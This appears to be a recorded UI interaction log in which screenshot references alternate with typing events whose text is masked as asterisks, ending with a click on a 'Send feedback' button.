 type on "****"  type on "*****"  type on "******"  type on "*******"  type on "*******"  type on "*******"  type on "*"  type on "*"  type on "**********"  click on "Send feedback" at bounding box center (910, 562) 